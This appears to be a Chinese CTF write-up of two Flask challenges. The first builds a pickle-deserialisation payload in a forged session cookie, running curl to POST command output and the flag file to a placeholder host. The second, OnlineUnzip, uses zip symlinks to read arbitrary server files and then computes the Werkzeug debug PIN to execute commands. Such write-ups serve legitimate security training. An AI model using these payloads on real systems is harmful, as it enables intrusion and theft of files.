47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
|
#!/usr/bin/env python3
""" Flask Session Cookie Decoder/Encoder """
__author__ = 'Wilson Sumanang, Alexandre ZANNI'
# standard imports
import sys
import zlib
from itsdangerous import base64_decode
import ast
import base64
import pickle
# Abstract Base Classes (PEP 3119)
if sys.version_info[0] < 3: # < 3.0
raise Exception('Must be using at least Python 3')
elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
from abc import ABCMeta, abstractmethod
else: # > 3.4
from abc import ABC, abstractmethod
# Lib for argument parsing
import argparse
# external Imports
from flask.sessions import SecureCookieSessionInterface
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
if sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
class FSCM(metaclass=ABCMeta):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
else: # > 3.4
class FSCM(ABC):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
if __name__ == "__main__":
opcode = base64.b64encode(b'''(cos
system
S'curl x.x.x.x:yyyy/ -X POST -d "`ls`"'
os
''')
structs = '{"user":"admin", "ser_data":"' + str(opcode).replace('b\'','').replace('\'','') + '"}'
a = base64.b64decode(str(opcode).replace('b\'','').replace('\'','')).replace(b"builtin", b"BuIltIn").replace(b"os", b"Os").replace(b"bytes", b"Bytes")
if b'R' in a or b'i' in a or b'o' in a or b'b' in a:
raise pickle.UnpicklingError("R i o b is forbidden")
else:
print(FSCM.encode('ce06', structs))
|
这里用的是 post, 因为 get 会有字符格式和长度的限制, 而且不能用 base64 之类的编码 (base64 含有 b 字符)

flag 位置在 /app/flag
1
|
curl x.x.x.x:yyyy/ -X POST -d "`cat /app/flag`
|
OnlineUnzip

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
import os
import re
from hashlib import md5
from flask import Flask, redirect, request, render_template, url_for, make_response
app=Flask(__name__)
def extractFile(filepath):
extractdir=filepath.split('.')[0]
if not os.path.exists(extractdir):
os.makedirs(extractdir)
os.system(f'unzip -o {filepath} -d {extractdir}')
return redirect(url_for('display',extractdir=extractdir))
@app.route('/', methods=['GET'])
def index():
return render_template('index.html')
@app.route('/display', methods=['GET'])
@app.route('/display/', methods=['GET'])
@app.route('/display/<path:extractdir>', methods=['GET'])
def display(extractdir=''):
if re.search(r"\.\.", extractdir, re.M | re.I) != None:
return "Hacker?"
else:
if not os.path.exists(extractdir):
return make_response("error", 404)
else:
if not os.path.isdir(extractdir):
f = open(extractdir, 'rb')
response = make_response(f.read())
response.headers['Content-Type'] = 'application/octet-stream'
return response
else:
fn = os.listdir(extractdir)
fn = [".."] + fn
f = open("templates/template.html")
x = f.read()
f.close()
ret = "<h1>文件列表:</h1><br><hr>"
for i in fn:
tpath = os.path.join('/display', extractdir, i)
ret += "<a href='" + tpath + "'>" + i + "</a><br>"
x = x.replace("HTMLTEXT", ret)
return x
@app.route('/upload', methods=['GET', 'POST'])
def upload():
ip = request.remote_addr
uploadpath = 'uploads/' + md5(ip.encode()).hexdigest()[0:4]
if not os.path.exists(uploadpath):
os.makedirs(uploadpath)
if request.method == 'GET':
return redirect('/')
if request.method == 'POST':
try:
upFile = request.files['file']
print(upFile.filename)
if os.path.splitext(upFile.filename)[-1]=='.zip':
filepath=f"{uploadpath}/{md5(upFile.filename.encode()).hexdigest()[0:4]}.zip"
upFile.save(filepath)
zipDatas = extractFile(filepath)
return zipDatas
else:
return f"{upFile.filename} is not a zip file !"
except:
return make_response("error", 404)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8000, debug=True)
|
在线 zip 解压, 解压时直接调用 unzip 系统命令
app.run 中有一个 debug=True 的参数, 猜测可能是利用 flask pin 或者覆盖模板文件进行 ssti, 因为 debug 模式下模板文件更新后会自动重新加载
想到了之前网鼎杯的时候利用 unrar 的 cve, 搜了一下发现 unzip 目前还没有类似的 cve
因为系统是 linux 的, 想试试软链接行不行, 但之前也没遇到过类似的利用方式, 只能碰碰运气了
参考文章
https://www.yulate.com/141.html
https://forum.butian.net/share/906
构造 passwd 的软链接
1
2
|
ln -s /etc/passwd passwd
zip -y passwd.zip passwd
|

确实能够读取其它文件, 不过 /flag /flag.txt 之类的文件都读不出来
然后又试了下软链接目录
1
2
|
ln -s / test
zip --symlinks test.zip ./*
|


任意文件读取, 并且可以遍历目录
访问 flag 文件显示没有权限

但这样子的话, flask 的报错页面也显示出来了 (之前还没尝试软链接目录的时候, 一直在想怎么让他报错…)
剩下的就是读取构造 pin 所需的各种文件
1
2
3
|
/etc/passwd
/sys/class/net/eth0/address
/etc/machine-id
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
import hashlib
from itertools import chain
probably_public_bits = [
'ctf'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.8/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'95529703075',# str(uuid.getnode()), /sys/class/net/ens33/address
'96cec10d3d9307792745ec3b85c89620'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
|
用 pin 登录的时候发现登录失败, 然后想到 flask 2020 年有一次更新导致生成 pin 的方式发生了变化
看看题目服务器里的对应源码
1
|
http://eci-2ze7a80yj44cia7kndlu.cloudeci1.ichunqiu.com:8888/display/uploads/4b3c/8cab/test/usr/local/lib/python3.8/site-packages/werkzeug/__init__.py
|

先读取 /etc/machine-id, 再读取 /proc/self/cgroup, 最后把两个字符串进行拼接
cgroup 下载之后用源码里的代码跑一下
1
2
3
4
|
linux = b""
with open("cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
print(linux)
|
输出
1
|
96cec10d3d9307792745ec3b85c8962054c838c708041d6ae60ad7fbc13b336e438b8f820bbdb971f8fa7cd6b96644fe
|
改了之后还是不行, 又在网上搜了搜发现 flask 新版本生成 pin 的时候, 原来的 md5 加密改成了 sha1
参考文章
https://blog.csdn.net/qq_42303523/article/details/124232532
最终脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
import hashlib
from itertools import chain
probably_public_bits = [
'ctf'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.8/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'95529703075',# str(uuid.getnode()), /sys/class/net/ens33/address
'96cec10d3d9307792745ec3b85c8962054c838c708041d6ae60ad7fbc13b336e438b8f820bbdb971f8fa7cd6b96644fe'# get_machine_id(), /etc/machine-id
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
num = None
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
|
输入 pin 后 popen 执行命令得到 flag